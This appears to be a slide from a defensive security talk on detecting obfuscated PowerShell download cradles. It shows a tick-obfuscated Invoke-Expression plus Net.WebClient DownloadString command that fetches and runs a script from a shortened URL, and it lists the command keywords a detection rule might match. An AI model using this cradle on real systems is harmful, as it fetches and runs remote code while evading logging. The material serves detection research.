 Obfuscating the Cradle
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
• Of course not, because we can convert strings to script blocks!
 